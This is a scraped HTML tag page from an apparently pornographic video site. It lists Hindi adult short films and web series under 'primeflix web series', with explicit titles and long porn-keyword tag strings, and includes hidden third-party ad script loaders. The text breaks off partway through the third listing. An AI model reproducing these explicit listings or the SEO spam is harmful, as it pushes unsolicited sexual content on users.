

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/tag/primeflix-web-series
body_size: 15565
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href=" https://wowuncut.com/wp-content/uploads/2021/10/icons8-tinder-48.png">  <!-- Meta social networks -->  <!-- Temp Style --> <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  	.video-debounce-bar { 		background: #FF0000!important; 	}  			@import url(https://fonts.googleapis.com/css?family=Helvetica); 			 			#site-navigation { 			background: #222222; 		} 	 	.site-title a { 		font-family: Helvetica; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover .rating-bar i, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.like #more:hover i, 	.dislike #less:hover i, 	.top-bar i:hover, 	.main-navigation .menu-item-has-children > a:after, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.morelink i, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i { 		color: #FF0000; 	} 	button, 	.button, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.label, 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.main-navigation li:hover > a, 	.main-navigation li.focus > a, 	.main-navigation li.current_page_item > a, 	.main-navigation li.current-menu-item > a, 	.widget_categories ul li a:hover, 	.comment-reply-link, 	a.tag-cloud-link:hover, 	.template-actors li a:hover { 		border-color: #FF0000!important; 		background-color: #FF0000!important; 	} 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.bx-wrapper .bx-controls-direction a, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.featured-carousel .slide a:hover span.hd-video, 	.appContainer .ctaButton { 		background-color: #FF0000!important; 	} 	#video-tabs button.tab-link.active, 	.title-block, 	.widget-title, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	.morelink:hover { 		border-color: #FF0000!important; 	}  	/* Small desktops ----------- */ 	@media only screen  and (min-width : 64.001em) and (max-width : 84em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  	/* Desktops and laptops ----------- */ 	@media only screen  and (min-width : 84.001em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --> <title>primeflix web series Free Porn Video WoWuncut.com</title> <meta name="description" content="Watch Now primeflix web series on WoWuncut.com, You May Also Like primeflix web series Free Watch Online."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://wowuncut.com/tag/primeflix-web-series" /> <link rel="next" href="https://wowuncut.com/tag/primeflix-web-series/page/2" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="primeflix web series Free Porn Video WoWuncut.com" /> <meta property="og:description" content="Watch Now primeflix web series on WoWuncut.com, You May Also Like primeflix web series Free Watch Online." /> <meta property="og:url" content="https://wowuncut.com/tag/primeflix-web-series" /> <meta property="og:site_name" content="wowuncut.com" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="primeflix web series Free Porn Video WoWuncut.com" /> <meta name="twitter:description" content="Watch Now primeflix web series on WoWuncut.com, You May Also Like primeflix web series Free Watch Online." /> <meta name="twitter:label1" content="Videos" /> <meta name="twitter:data1" content="34" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://wowuncut.com/#person","name":"wowuncut.com"},{"@type":"WebSite","@id":"https://wowuncut.com/#website","url":"https://wowuncut.com","name":"wowuncut.com","publisher":{"@id":"https://wowuncut.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://wowuncut.com/tag/primeflix-web-series#webpage","url":"https://wowuncut.com/tag/primeflix-web-series","name":"primeflix web series Free Porn Video WoWuncut.com","isPartOf":{"@id":"https://wowuncut.com/#website"},"inLanguage":"en-US"}]}</script> <!-- /Rank Math WordPress SEO plugin -->  <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Feed" href="https://wowuncut.com/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Comments Feed" href="https://wowuncut.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; primeflix web series Tag Feed" href="https://wowuncut.com/tag/primeflix-web-series/feed" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://wowuncut.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://wowuncut.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768228168' type='text/css' media='all' /> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://wowuncut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowuncut.com/wp-json/wp/v2/tags/1518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowuncut.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> </head>  <body class="archive tag tag-primeflix-web-series tag-1518 wp-embed-responsive wp-theme-retrotube hfeed"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://wowuncut.com/" rel="home"> 																								<i class="fa fa-play-circle-o"></i>																					WoWuncut.com								</a></p> 										 									<p class="site-description"> 											Hindi Hot Short Film					</p> 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://wowuncut.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://wowuncut.com">Home</a></li> <li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://wowuncut.com/categories">Categories</a></li> <li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://wowuncut.com/tags">Tags</a></li> <li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://wowuncut.com/actors">Actors</a></li> <li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_2" style="display: none;"></script>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://wowuncut.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: primeflix web series</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main"> 					<header class="page-header"> 				<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>primeflix web series</span></h1>					<div id="filters">         		<div class="filters-select"> 					Latest videos						<div class="filters-options"> 									 					<span><a class="" href="/tag/primeflix-web-series?filter=latest">Latest videos</a></span> 											<span><a class="" href="/tag/primeflix-web-series?filter=most-viewed">Most viewed videos</a></span>											<span><a class="" href="/tag/primeflix-web-series?filter=longest">Longest videos</a></span>			 											<span><a class="" href="/tag/primeflix-web-series?filter=popular">Popular videos</a></span>			 					<span><a class="" href="/tag/primeflix-web-series?filter=random">Random videos</a></span>	 							</div> 		</div> 	</div> 			</header><!-- .page-header --> 			<div class="videos-list"> 				 <article data-video-id="video_1" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/04/BIWI-KE-SIYAAPE-2.jpg" class="loop-video thumb-block video-preview-item full-width post-12841 post type-post status-publish format-standard hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-biwi-ke-siyaape tag-biwi-ke-siyaape-2023 tag-biwi-ke-siyaape-primeflix tag-biwi-ke-siyaape-primeflix-hindi-hot-video tag-biwi-ke-siyaape-primeflix-hindi-porn-video tag-biwi-ke-siyaape-primeflix-hot-video tag-biwi-ke-siyaape-primeflix-porn-short-film tag-biwi-ke-siyaape-primeflix-porn-video tag-biwi-ke-siyaape-primeflix-sex-video tag-biwi-ke-siyaape-primeflix-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-prime-flix tag-primeflix-hot-short-film tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-web-series" data-post-id="12841"> 	<a href="https://wowuncut.com/biwi-ke-siyaape-2023-primeflix-hindi-hot-sex-short-film" title="Biwi Ke Siyaape 2023 Primeflix Hindi Hot Sex Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/04/BIWI-KE-SIYAAPE-2.jpg" alt="Biwi Ke Siyaape 2023 Primeflix Hindi Hot Sex Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 39K</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div> 		<header class="entry-header"> 			<span>Biwi Ke Siyaape 2023 Primeflix Hindi Hot Sex Short Film</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/03/Naajayaz-Rishte-S01E01.jpg" class="loop-video thumb-block video-preview-item full-width post-12409 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-naajayaz-rishte tag-naajayaz-rishte-2023 tag-naajayaz-rishte-primeflix tag-naajayaz-rishte-primeflix-episode-1 tag-naajayaz-rishte-primeflix-episode-2 tag-naajayaz-rishte-primeflix-hindi-hot-web-series tag-naajayaz-rishte-primeflix-hot-web-series tag-naajayaz-rishte-primeflix-originals tag-naajayaz-rishte-primeflix-porn-web-series tag-naajayaz-rishte-primeflix-sex-web-series tag-new-2023-porn-web-series tag-prime-flix tag-primeflix-hindi-porn-video tag-primeflix-hot-short-film tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-porn-video tag-primeflix-sex-video tag-primeflix-web-series" data-post-id="12409"> 	<a href="https://wowuncut.com/naajayaz-rishte-2023-primeflix-hindi-sex-web-series-ep-1" title="Naajayaz Rishte 2023 Primeflix Hindi Sex Web Series Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/03/Naajayaz-Rishte-S01E01.jpg" alt="Naajayaz Rishte 2023 Primeflix Hindi Sex Web Series Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 110K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:42</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div> 		<header class="entry-header"> 			<span>Naajayaz Rishte 2023 Primeflix Hindi Sex Web Series Ep 1</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/02/Pyaasi.Padosan.S01E02.jpg" class="loop-video thumb-block video-preview-item full-width 